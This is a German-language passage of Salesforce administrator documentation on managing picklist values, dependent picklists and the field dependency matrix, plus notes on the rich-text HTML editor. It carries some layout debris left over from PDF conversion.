Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

# NUTZERBERECHTIGUNGEN

Ersetzen von Auswahllistenwerten:

**6.** Klicken Sie auf **Ersetzen**, um alle Vorkommnisse des Werts in den Datensätzen Ihres Unternehmens mit dem neuen Wert zu aktualisieren. Vorkommnisse im Papierkorb werden ebenfalls aktualisiert.

Ihr Ersetzungsauftrag wird in die Warteschlange gestellt. Geben Sie zum Anzeigen des Auftragsstatus unter "Setup" im Feld Schnellsuche den Text *Hintergrundaufträge* ein und wählen Sie dann **Hintergrundaufträge** aus. Sie erhalten eine E-Mail, wenn der Auftrag abgeschlossen ist.

Anmerkung: Wenn Sie bei Opportunities die Auswahlliste Phase ersetzen, werden auch die Felder Wahrscheinlichkeit, Prognosekategorie und Erwartete Umsatzerlöse mit den entsprechenden Werten aktualisiert.

#### SIEHE AUCH:

[Erstellen einer globalen Auswahlliste \(Beta\)](#page-4383-0) [Verwalten von inaktiven Werten in einer beschränkten Auswahlliste](#page-4411-0) [Verwalten von inaktiven Werten in einer uneingeschränkten Auswahlliste](#page-4411-1)

# Sortieren von Auswahllisten

- **1.** Wechseln Sie in den Verwaltungseinstellungen für das Objekt des Auswahllistenfelds zu "Felder".
	- Anmerkung:
		- **•** Wechseln Sie bei benutzerdefinierten Aufgaben- oder Ereignisfeldern zu den Objektverwaltungseinstellungen für Aktivitäten.
		- **•** Wechseln Sie bei standardmäßigen Aufgabenfeldern zu den Objektverwaltungseinstellungen für Aufgaben. Wechseln Sie bei standardmäßigen Ereignisfeldern zu den Objektverwaltungseinstellungen für Ereignisse.
		- **•** Geben Sie für Auswahllisten zum Knowledge-Validierungsstatus unter "Setup" im Feld Schnellsuche den Text *Validierungsstatuswerte* ein und wählen Sie dann **Validierungsstatuswerte** aus.
- **2.** Klicken Sie auf **Bearbeiten** neben der Auswahlliste, die Sie aktualisieren möchten.
- **3.** Klicken Sie auf **Neu anordnen**.
- **4.** Verwenden Sie die Pfeile, um das Feld in der richtigen Reihenfolge anzuordnen.
- **5.** Wählen Sie ggf. einen Standard aus.
- **6.** Aktivieren Sie das Kontrollkästchen, um die Einträge für Benutzer auf den Bearbeitungsseiten zu alphabetisieren. Die Einträge werden, unabhängig von der Sprache des Benutzers, immer in alphabetischer Reihenfolge angezeigt.
- **7.** Speichern Sie Ihre Änderungen.
- Anmerkung: Auf Datensatzbearbeitungs- und Detailseiten in Berichten können Auswahllistenfelder und Auswahllistenfelder mit Mehrfachauswahl inaktive Werte enthalten. Diese inaktiven Werte werden zuletzt sortiert, wenn Sie keine alphabetische Sortierung ausgewählt haben. In diesem Fall werden alle Werte alphabetisch sortiert.

#### SIEHE AUCH:

[Suchen von Objektverwaltungseinstellungen](#page-4240-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

# NUTZERBERECHTIGUNGEN

Sortieren von Auswahllisten:

#### <span id="page-4411-1"></span>Verwalten von inaktiven Werten in einer uneingeschränkten Auswahlliste

Sie können nicht benötigte Werte in einer beliebigen uneingeschränkten standardmäßigen oder benutzerdefinierten Auswahlliste deaktivieren oder entfernen. Verwenden Sie die Löschfunktion für Auswahllistenwerte, um einen Wert zu deaktivieren oder einen Wert aus einer Auswahlliste und aus allen Datensätzen, für die sie verwendet wird, zu entfernen:

- **1.** Navigieren Sie zum Feldbereich des Objekts, das das betreffende Auswahllistenfeld enthält. Beispiel für die Auswahlliste "Account": Geben Sie unter "Setup" im Feld *Schnellsuche* den Text Account ein und wählen Sie dann unter "Accounts" die Option **Felder** aus.
- **2.** Rufen Sie dann die Detailseite der Auswahlliste auf, indem Sie auf den Namen der Auswahlliste klicken.
- **3.** Ändern Sie den Wert im Abschnitt "Auswahllistenwert festgelegt".
	- **•** Deaktivieren eines Werts, der aus der Auswahlliste entfernt, jedoch in den bestehenden Datensätzen beibehalten wird: Klicken Sie neben dem Namen des Werts auf **Entf**. Wählen Sie anschließend **Alten Wert für vorhandene Datensätze beibehalten** aus.
	- **•** Entfernen eines Werts aus einer Auswahlliste und aus allen Datensätzen, für die sie verwendet wird: Klicken Sie neben dem Namen des Werts auf **Entf** und wählen Sie **Wert ersetzen in Datensätzen mit leerem Wert**. Klicken Sie dann auf **Speichern**.

<span id="page-4411-0"></span>Ihre Auswahlliste wird aktualisiert. Der Löschauftrag wird in die Warteschlange für Hintergrundaufträge gestellt. Sie werden per E-Mail benachrichtigt, wenn der Vorgang abgeschlossen ist.

#### Verwalten von inaktiven Werten in einer beschränkten Auswahlliste

Sie können Werte in einer beliebigen eingeschränkten benutzerdefinierten Auswahlliste deaktivieren, erneut aktivieren oder entfernen. Wenn es sich dabei um eine globale Auswahlliste handelt, werden durch diese Aktionen alle benutzerdefinierten Auswahllisten, für die der entsprechende Auswahllistenwertesatz übernommen wird, gleichzeitig aktualisiert.

Anmerkung: Diese Version enthält eine Beta-Version von globalen Auswahllisten, die  $\mathbb{Z}^n$ für die Produktion geeignet ist, aber bekannte Einschränkungen aufweist.

Wenn eine Auswahlliste eingeschränkt ist, kann nur ein Salesforce-Administrator darin Werte hinzufügen oder ändern. Die Benutzer können selbst über die API keine Werte ohne Genehmigung in einer solchen Liste hinzufügen. Für eingeschränkte Auswahllisten ist die Einstellung **Auswahllistenwerte strikt erzwingen** aktiviert.

**1.** Navigieren Sie zu der Auswahlliste, die Sie ändern möchten.

- **•** Navigieren Sie bei einer Auswahlliste für ein Objekt zum Feldbereich des Objekts. Beispiel für die Auswahlliste "Account": Geben Sie unter "Setup" im Feld *Schnellsuche* den Text Account ein und wählen Sie dann unter "Accounts" die Option **Felder** aus.
- **•** Bei einer globalen Auswahlliste gehen Sie wie folgt vor: Geben Sie unter "Setup" im Feld *Schnellsuche* den Text Auswahlliste ein und wählen Sie dann **Auswahllisten** aus.
- **2.** Rufen Sie dann die Detailseite der Auswahlliste auf, indem Sie auf den Namen der Auswahlliste klicken.
- **3.** Ändern Sie den Wert im Abschnitt "Auswahllistenwert festgelegt".
	- **•** Deaktivieren eines Werts, der aus der Auswahlliste entfernt, jedoch in den bestehenden Datensätzen beibehalten wird: Klicken Sie neben dem Namen des Werts auf **Deaktivieren**. Der Wert wird in den Abschnitt mit den inaktiven Werten verschoben. Wenn Sie den Wert später wieder benötigen, klicken Sie neben dem Namen des Werts auf **Aktivieren**.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbar in: **Alle** Editionen

#### NUTZERBERECHTIGUNGEN

Erstellen bzw. Ändern benutzerdefinierter Felder:

**•** "Anwendung anpassen"

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbar in: **Alle** Editionen

#### NUTZERBERECHTIGUNGEN

Erstellen bzw. Ändern benutzerdefinierter Felder:

- **•** Entfernen eines Werts aus einer eingeschränkten Auswahlliste und aus allen Datensätzen, für die sie verwendet wird: Klicken Sie neben dem Namen des Werts auf **Entf** und wählen Sie **Wert ersetzen in Datensätzen mit leerem Wert**. Klicken Sie dann auf **Speichern**.
- **•** Entfernen eines Werts aus eine globalen Auswahlliste und allen benutzerdefinierten Auswahllisten, die den zugehörigen Wertesatz gemeinsam verwenden: Klicken Sie neben dem Namen des Werts auf **Entf** und klicken Sie dann auf **OK**. Wenn dieser Auswahllistenwertesatz für benutzerdefinierte Auswahllisten verwendet wird, werden Sie aufgefordert, den Wert entweder durch einen leeren Wert oder durch einen bestehenden aktiven Wert zu ersetzen. Falls dieser Wertesatz nicht für benutzerdefinierte Auswahllisten verwendet wird, wird der Wert aus der globalen Auswahlliste gelöscht.

Löschaufträge für globale Auswahllisten werden direkt ausgeführt. Löschaufträge für nicht-globale eingeschränkte Auswahllisten werden in die Warteschlange für Hintergrundaufträge gestellt. Wenn der Auftrag ausgeführt wurde, wird Ihre eingeschränkte Auswahlliste aktualisiert und Sie erhalten eine entsprechende Benachrichtigung per E-Mail.

# <span id="page-4412-0"></span>Definieren von abhängigen Auswahllisten

- Tipp: Wenn Ihre Organisation Datensatztypen verwendet, stellen Sie vor der Definition einer abhängigen Auswahlliste sicher, dass die steuernden Werte und die Werte der abhängigen Auswahlliste in den entsprechenden Datensatztypen vorhanden sind.
- **1.** Wechseln Sie in den Verwaltungseinstellungen für das Objekt, dem Sie ein Feld hinzufügen möchten, zu "Felder".

Benutzerdefinierte Aufgaben- und Ereignisfelder können über die Objektverwaltungseinstellungen für Aktivitäten aufgerufen werden.

- **2.** Klicken Sie auf **Feldabhängigkeiten**.
- **3.** Klicken Sie auf **Neu**.
- **4.** Wählen Sie ein Steuerfeld und ein abhängiges Feld aus.
	- Anmerkung: Einige Auswahllisten- und Kontrollkästchenfelder stehen möglicherweise nicht als Steuerfelder zur Verfügung.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

Standardobjekte sind nicht verfügbar in **Database.com**

# NUTZERBERECHTIGUNGEN

Definieren von abhängigen Auswahllisten:

**•** "Anwendung anpassen"

- **5.** Klicken Sie auf **Weiter**.
- **6.** Verwenden Sie die [Feldabhängigkeitsmatrix,](#page-4413-0) um die Werte der abhängigen Auswahlliste anzugeben, die verfügbar sind, wenn ein Benutzer die einzelnen Werte für das Steuerfeld auswählt.
- **7.** Klicken Sie auf **Vorschau**, um Ihre Auswahl zu testen. Wenn Ihre Organisation Datensatztypen verwendet, wählen Sie einen Datensatztyp aus, um zu testen, wie sich dieser auf die Werte in Ihrem Steuerfeld und Auswahllistenfeld auswirkt. Der Datensatztyp steuert, welche Werte im Steuerfeld verfügbar sind. Der Datensatztyp bestimmt zusammen mit dem Steuerfeld, welche Werte in der abhängigen Auswahlliste verfügbar sind. Ein abhängiger Wert ist z. B. nur dann verfügbar, wenn er im ausgewählten Datensatztyp und im ausgewählten steuernden Wert verfügbar ist.

Anmerkung: Bei benutzerdefinierten Aktivitätsfeldern wird die Option Filtern nach Datensatztyp im Vorschaufenster nicht angezeigt.

**8.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

[Überlegungen zu abhängigen Auswahllisten](#page-4415-0)

- [Bearbeiten von abhängigen Auswahllisten](#page-4414-0)
- [Löschen von Abhängigkeiten für Auswahllisten](#page-4414-1)

# Abhängige Auswahllisten

Verwenden Sie abhängige Auswahllisten, um Ihren Benutzern die Eingabe von korrekten und konsistenten Daten zu erleichtern. Eine abhängige Auswahlliste ist eine benutzerdefinierte Auswahlliste oder eine Mehrfach-Auswahlliste, für die die gültigen Werte vom Wert eines anderen Felds, des so genannten Steuerfelds, abhängen. Bei Steuerfeldern kann es sich um beliebige Auswahllisten (mit mindestens einem Wert und weniger als 300 Werten) oder um ein Kontrollkästchenfeld im selben Datensatz handeln.

Beispielsweise können Sie eine benutzerdefinierte Auswahlliste mit dem Titel Ursache für Opportunities definieren und ihre gültigen Werte folgendermaßen vom Wert der Auswahlliste Phase abhängig machen:

- **•** Wenn Phase den Wert *Geschlossen und gewonnen* aufweist, sind die gültigen Werte für Ursache Überragende Funktionen oder Geringerer Preis.
- **•** Wenn Phase den Wert *Geschlossen und verloren* aufweist, sind die gültigen Werte für Ursache Geringerwertige Funktionen, Höherer Preis oder Zahlungsfähigkeit des Unternehmens.

#### SIEHE AUCH:

<span id="page-4413-0"></span>[Definieren von abhängigen Auswahllisten](#page-4412-0) [Überlegungen zu abhängigen Auswahllisten](#page-4415-0)

#### Verwenden der Feldabhängigkeitsmatrix

Mit der Feldabhängigkeitsmatrix können Sie die Werte der abhängigen Auswahlliste angeben, die verfügbar sind, wenn ein Benutzer die einzelnen Werte für das Steuerfeld auswählt. Die oberste Zeile der Matrix enthält die Werte des Steuerfelds, während in den Spalten die Werte des abhängigen Felds aufgeführt werden.

Verwenden Sie diese Matrix, um Werte ein- oder auszuschließen. Eingeschlossene Werte sind in der abhängigen Auswahlliste verfügbar, wenn ein Wert im Steuerfeld ausgewählt wird. Ausgeschlossene Felder sind in der abhängigen Auswahlliste für den ausgewählten Steuerfeldwert nicht verfügbar.

So schließen Sie Werte ein oder aus:

- **•** Doppelklicken Sie auf die Werte, um Sie einzuschließen. Eingeschlossene Werte werden durch eine Hervorhebung angegeben. Doppelklicken Sie auf hervorgehobene Werte, wenn Sie sie ausschließen möchten.
- **•** Klicken Sie auf einen Wert und verwenden Sie Umschalt+Mausklick, um eine Reihe nebeneinanderliegender Werte auszuwählen. Klicken Sie dann auf **Werte einschließen**, um die Werte verfügbar zu machen, oder auf **Werte ausschließen**, um sie aus der Liste der verfügbaren Werte zu entfernen.
- **•** Klicken Sie auf einen Wert und verwenden Sie STRG+Mausklick, um mehrere Werte auszuwählen. Klicken Sie dann auf **Werte einschließen**, um die Werte verfügbar zu machen, oder auf **Werte ausschließen**, um sie aus der Liste der verfügbaren Werte zu entfernen.
- **•** Klicken Sie auf eine Spaltenüberschrift, um alle Werte dieser Spalte auszuwählen. Klicken Sie dann auf **Werte einschließen**, um die Werte verfügbar zu machen, oder auf **Werte ausschließen**, um sie aus der Liste der verfügbaren Werte zu entfernen.

So ändern Sie die Werte in der Ansicht:

- **•** Klicken Sie auf **Alle anzeigen**, um alle verfügbaren Werte gleichzeitig anzuzeigen.
- **•** Klicken Sie auf **Gehe zu** und wählen Sie einen Steuerwert aus, um alle abhängigen Werte dieser Spalte anzuzeigen.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen



Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

### NUTZERBERECHTIGUNGEN

Definieren von Abhängigkeiten für Auswahllisten:

#### Herzlich willkommen, Salesforce Point & Arbeiten mit benutzerdefinierten Feldern Click-Administratoren

- **•** Klicken Sie auf **Zurück** oder **Weiter**, um die Werte in Spalten der vorherigen oder der nächsten Seite anzuzeigen.
- **•** Klicken Sie auf **Fünfergruppen anzeigen**, um jeweils 5 Spalten gleichzeitig anzuzeigen.

#### <span id="page-4414-0"></span>Bearbeiten von abhängigen Auswahllisten

- **1.** Wechseln Sie in den Verwaltungseinstellungen für das Objekt der Auswahlliste zu "Felder".
- **2.** Klicken Sie auf **Feldabhängigkeiten**.
- **3.** Klicken Sie neben der zu ändernden Feldabhängigkeitsbeziehung auf **Bearbeiten**.
- **4.** Verwenden Sie die [Feldabhängigkeitsmatrix,](#page-4413-0) um die Werte der abhängigen Auswahlliste anzugeben, die verfügbar sind, wenn ein Benutzer die einzelnen Werte für das Steuerfeld auswählt.
- **5.** Klicken Sie auf **Vorschau**, um Ihre Auswahl zu testen.
- **6.** Speichern Sie Ihre Änderungen.

#### <span id="page-4414-1"></span>SIEHE AUCH:

[Suchen von Objektverwaltungseinstellungen](#page-4240-0)

#### Löschen von Abhängigkeiten für Auswahllisten

Wenn die Werte einer abhängigen Auswahlliste nicht mehr von einem Steuerfeld abhängig sein sollen, löschen Sie die zugehörige Abhängigkeit. Durch das Löschen der Abhängigkeit wird die Logik entfernt, die festlegt, wie die Werte der Auswahlliste vom Steuerfeld abhängen, die Felder und ihre Daten sind jedoch nicht vom Löschvorgang betroffen.

- **1.** Wechseln Sie in den Verwaltungseinstellungen für das Objekt der Auswahlliste zu "Felder".
- **2.** Klicken Sie auf **Feldabhängigkeiten**.
- **3.** Klicken Sie neben der zu löschenden Feldabhängigkeitsbeziehung auf **Entf**.
- **4.** Klicken Sie auf **OK**, um den Vorgang zu bestätigen.

SIEHE AUCH:

[Suchen von Objektverwaltungseinstellungen](#page-4240-0)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

# NUTZERBERECHTIGUNGEN

Bearbeiten von Feldabhängigkeiten:

**•** "Anwendung anpassen"

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

#### NUTZERBERECHTIGUNGEN

Löschen von Abhängigkeiten für Auswahllisten:

#### <span id="page-4415-0"></span>Überlegungen zu abhängigen Auswahllisten

Berücksichtigen Sie Folgendes beim Definieren abhängiger Auswahllisten:

#### **Kontrollkästchen**

Kontrollkästchenfelder können Steuerfelder, jedoch keine abhängigen Felder sein.

#### **Konvertieren von Feldern**

Wenn Sie Ihre vorhandenen Felder in abhängige Auswahllisten oder Steuerfelder konvertieren, hat das keine Auswirkungen auf die vorhandenen Werte in Ihren Datensätzen. Nach der Konvertierung gelten die neuen Abhängigkeitsregeln für neue Datensätze und für alle Änderungen an bestehenden Datensätzen.

#### **Standardwerte**

Sie können Standardwerte für Steuerfelder festlegen, jedoch nicht für abhängige Auswahllisten.

#### **Feldebenensicherheit**

Die Einstellungen der Feldebenensicherheit für ein Steuerfeld und eine abhängige Auswahlliste sind unabhängig voneinander. Denken Sie daran, ein Steuerfeld auszublenden, wenn die zugehörige abhängige Auswahlliste ausgeblendet ist.

#### **Importieren**

Feldabhängigkeiten werden im Datenimport-Assistenten nicht berücksichtigt. In ein abhängiges Feld kann jede beliebige Auswahlliste importiert werden, unabhängig von dem Wert, der für ein Steuerfeld importiert wird.

#### **Leadkonvertierung**

Wenn Sie eine Abhängigkeit für Leadfelder erstellen, die Account-, Kontakt- oder Opportunityfeldern zur Leadkonvertierung zugeordnet sind, erstellen Sie dieselbe Abhängigkeit auch für den Account, den Kontakt oder die Opportunity.

Abhängige Auswahllisten und Leadsteuerfelder können mit unterschiedlichen Abhängigkeitsregeln Account-, Kontakt- oder Opportunityfeldern zugeordnet werden.

#### **Auswahllisten mit Mehrfachauswahl**

Auswahllisten mit Mehrfachauswahl können abhängige Auswahllisten, jedoch keine Steuerfelder sein.

#### **Standardauswahllisten und benutzerdefinierte Auswahllisten**

Benutzerdefinierte Auswahllistenfelder können Steuerfelder oder abhängige Felder sein.

Standardmäßige Auswahllistenfelder können Steuerfelder, jedoch keine abhängigen Felder sein.

#### **Einschränkungen von Auswahllisten**

Ein Steuerfeld kann bis zu 300 Werte aufweisen. Wenn ein Feld sowohl ein Steuerfeld als auch eine abhängige Auswahlliste darstellt, kann es nicht mehr als 300 Werte enthalten.

Die folgenden Felder sind nicht als Steuerfelder verfügbar.

#### **Aktivitätsfelder**

```
Anruftyp
```
Serie von wiederkehrenden Ereignissen erstellen

Zeit anzeigen als

Thema

Aufgabe

Typ

#### **Kontaktfelder**

Anrede

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

Seitenlayouts und Leads sind in **Database.com** nicht verfügbar

#### NUTZERBERECHTIGUNGEN

Definieren und Bearbeiten von abhängigen Auswahllisten:

Kontaktwährung

#### **Benutzerdefinierte Objektfelder**

# Währung

#### **Leadfelder**

Konvertiert

Vom Inhaber nicht gelesen

#### **Einschränkungen bezüglich der Abhängigkeiten**

Stellen Sie vor dem Definieren einer Abhängigkeit sicher, dass die Auswahlliste mindestens einen Wert besitzt. Standardfelder wie Produktfamilie enthalten erst dann einen Wert, wenn Sie sie hinzugefügt haben.

Wenn ein standardmäßiges Steuerfeld Funktionalität verwendet, die in Ihrem Unternehmen deaktiviert wird, bestehen die Abhängigkeitsregeln für diese Auswahlliste nicht mehr. Wenn Ihr Unternehmen z. B. das Self-Service-Portal deaktiviert und das Feld Geschlossen durch Self-Service-Benutzer ein Steuerfeld ist, dann werden in der zugehörigen abhängigen Auswahlliste alle verfügbaren Werte angezeigt.

Wenn Sie einen übergeordneten Wert in einer steuernden Auswahlliste ersetzen, geht die Auswahllistenabhängigkeit verloren. Nach dem Ersetzen eines übergeordneten Werts erstellen Sie die Abhängigkeit neu und verwenden Sie dabei den neuen übergeordneten Wert.

#### **Connect Offline**

Zwar sind Steuerfelder und abhängige Auswahllisten in Connect Offline verfügbar, die verbindende Logik zwischen diesen Elementen dagegen nicht.

#### **Seitenlayouts**

Seitenlayouts, die abhängige Auswahllisten enthalten, müssen auch die zugehörigen steuernden Auswahllistenfelder enthalten, da die Werte der abhängigen Auswahlliste ansonsten nicht angezeigt werden.

Stellen Sie für sehbehinderte Benutzer sicher, dass sich die abhängige Auswahlliste im Seitenlayout weiter unten befindet als das zugehörige Steuerfeld.

Wenn eine abhängige Auswahlliste erforderlich ist, jedoch anhand des Steuerfeldwerts keine Werte dafür verfügbar sind, können die Benutzer den Datensatz speichern, ohne einen Wert einzugeben. Der Datensatz wird ohne Wert für dieses Feld gespeichert.

#### **Datensatztypen**

<span id="page-4416-0"></span>Den Datensatztyp Ihrer abhängigen Auswahlliste können Sie nur im Dialogfeld "Vorschau" beim Erstellen oder Bearbeiten der Werte für die Feldabhängigkeit ändern. Der Datensatztyp steuert, welche Werte im Steuerfeld verfügbar sind. Der Datensatztyp bestimmt zusammen mit dem Steuerfeld, welche Werte in der abhängigen Auswahlliste verfügbar sind. Ein abhängiger Wert ist z. B. nur dann verfügbar, wenn er im ausgewählten Datensatztyp und im ausgewählten steuernden Wert verfügbar ist.

# Verwenden des HTML-Editors

#### Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Erstellen bzw. Ändern benutzerdefinierter Felder:

NUTZERBERECHTIGUNGEN

**•** "Anwendung anpassen"

Um das Erscheinungsbild von Text in benutzerdefinierten Feldern zu verbessern, können Sie mit dem HTML-Editor von Salesforce benutzerdefinierte Felder formatieren, die mit dem benutzerdefinierten Feldtyp [Rich-Text-Bereich](#page-4402-0) definiert wurden. Der Salesforce-HTML-Editor

enthält eine WYSIWYG-Oberfläche, mit der Sie grundlegende Formatierungsoperationen durchführen können. Sie haben folgende Möglichkeiten:

- **•** Text fett, kursiv oder unterstrichen formatieren
- **•** Listen mit Aufzählungszeichen oder Nummerierung erstellen

#### 4411

- **•** Absatzeinzug ändern
- **•** Hyperlinks in Webseiten einfügen
- **•** Bild einfügen

 $\mathbb{Z}$ Anmerkung: Die Internet Explorer-Versionen 7 oder 8 werden im Kompatibilitätsmodus nicht vom aktualisierten Editor unterstützt. Wenn Sie diese Browser verwenden, verwenden Sie den älteren Editor.

Einige Funktionen, wie Salesforce Knowledge oder "Ideen" ermöglichen den Administratoren die Aktivierung zusätzlicher Funktionen, wie beispielsweise die Möglichkeit zur [Einbettung von Multimedia-Inhalten](#page-4419-0), zur Verwendung von Dropdown-Listen bzw. zur Auswahl der Farben für Text oder Hintergründe. Vergewissern Sie sich, dass die Sicherheitseinstellungen Ihres Browsers Ihnen den Zugriff auf diese Funktionen gestatten. Wenn beispielsweise die Browsersicherheit in Microsoft® Internet Explorer® 7 auf "hoch" gesetzt ist, werden <iframe>-Inhalte nicht im Frame angezeigt, Dropdown-Listen stehen nicht zur Verfügung und es kann keine Farbe für Hintergründe oder Text ausgewählt werden.

Hier einige übliche Szenarien für die Verwendung des HTML-Editors:

- **•** Einfügen eines Codebeispiels in einen Post in Chatter Answers oder "Ideen"
- **•** Hinzufügen eines Videos zu einem Knowledge-Artikel oder einem Ideenthemen-Post
- **•** Formatieren der von Bewerbern gesendeten Lebensläufe, um lesbarere und professionell wirkendere Versionen für Ihre Benutzer zu erstellen
- **•** Hervorheben der wichtigsten Punkte in Beschreibungen oder Kommentaren durch Festlegen verschiedener Optionen für die Schriftart, beispielsweise Fettdruck und größere Schrift
- **•** Abgrenzung der Schritte in einer nummerierten Liste bzw. einer Liste mit Gliederungspunkten, um den Benutzern das Nachvollziehen eines Vorgangs zu erleichtern
- **•** Unterstützen der Markenidentität Ihres Unternehmens durch die Angabe des URL eines Logos auf Ihrer Website
- **•** Aufnahme eines Links zu einer relevanten und zugänglichen Seite Ihrer Unternehmens-Website

#### Hinweise zur Verwendung des Salesforce-HTML-Editors

Beachten Sie bei der Verwendung des Editors folgende Punkte:

- **•** Da der Salesforce-HTML-Editor eine reine WYSIWYG-Oberfläche bereitstellt, brauchen Sie keine HTML-Tags zu bearbeiten.
- **•** Wenn Sie Inhalte von einer Webseite kopieren und in das Fenster des Editors einfügen, entfernt Salesforce automatisch nicht unterstützte Tags und behält den in nicht unterstützten Tags enthaltenen Text als unformatierten Text bei. Salesforce benachrichtigt die Benutzer nicht, wenn nicht unterstützter oder potenziell schädlicher HTML-Code entfernt wird.
- **•** Die maximale Anzahl an Zeichen, die Sie in das Fenster des Salesforce-HTML-Editors eingeben können, entspricht der beim Erstellen bzw. Bearbeiten des Felds angegebenen Feldlänge. Die Standardeinstellung ist 32.768 Zeichen.
- **•** Beim Klicken auf Hyperlinks werden diese in einem neuen Browserfenster geöffnet. Der Salesforce-HTML-Editor unterstützt HTTP-, HTTPS- und mailto-Hyperlinks.
- **•** Beim Speichern eines Datensatzes validiert der Salesforce-HTML-Editor keine Hyperlinks auf Webseiten. Achten Sie darauf, eine URL anzugeben, auf die Salesforce zugreifen kann.
- Zum Einfügen eines Bilds klicken Sie auf **199** und wählen Sie dann eineine der folgenden Optionen aus:
	- **–** Registerkarte **Webadresse** und geben Sie die URL des Bilds ein.
	- **–** Registerkarte **Bild hochladen** und wählen Sie ein Bild von Ihrem lokalen Host aus. Es können nur die Formate JPEG, PNG und GIF hochgeladen werden. Das ausgewählte Bild darf nicht größer sein als 1 Megabyte. Sie können keinen Hyperlink zu einem Bild hinzufügen.

Geben Sie optional eine Beschreibung ein, die angezeigt wird, wenn ein Benutzer mit der Maus über das Bild fährt. Das Bild muss eine URL haben, auf die Salesforce zugreifen kann.

- **•** Der Salesforce-HTML-Editor unterstützt alle Sprachen, die Salesforce Knowledge unterstützt.
- **•** Der Salesforce-HTML-Editor unterstützt weder JavaScript noch CSS-Vorlagen.
- **•** Der Salesforce-HTML-Editor ist bei Benutzern deaktiviert, bei denen der barrierefreie Zugriffsmodus aktiviert ist. Stattdessen wird ein Textfeld angezeigt.

# Unterstützte HTML-Tags und -Attribute

Der Salesforce-HTML-Editor unterstützt die in der folgenden Tabelle aufgeführten Tags.



#### Mit den Tags können folgende Attribute verwendet werden:



